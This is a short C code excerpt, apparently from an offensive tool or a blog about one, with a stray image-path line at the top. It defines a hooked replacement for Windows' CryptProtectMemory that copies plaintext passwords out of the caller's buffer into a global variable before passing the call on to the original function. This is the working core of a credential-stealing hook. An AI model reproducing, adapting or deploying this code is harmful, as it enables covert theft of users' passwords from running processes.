 52
53 BOOL _CryptProtectMemory(LPVOID pDataIn, DWORD  cbDataIn, DWORD  dwFlags) {
54
55     DWORD cbPass = 0;
56     LPVOID lpPassword;
57     int *ptr = (int *)pDataIn;
58     LPVOID lpPasswordAddress = ptr+0x1;
59     memcpy_s(&cbPass, 4, pDataIn, 4);
60
61
62     //When the password is empty it only counts the NULL byte.
63     if (cbPass > 0x2) {
64         SIZE_T written = 0;
65         lpPassword = VirtualAlloc(NULL, 1024, MEM_COMMIT, PAGE_READWRITE);
66         WriteProcessMemory(GetCurrentProcess(), lpPassword, lpPasswordAddress,cbPass,&written);
67         lpTempPassword = (LPCWSTR)lpPassword;
68
69     }
70
71     return OriginalCryptProtectMemory(pDataIn, cbDataIn, dwFlags);
72 }
73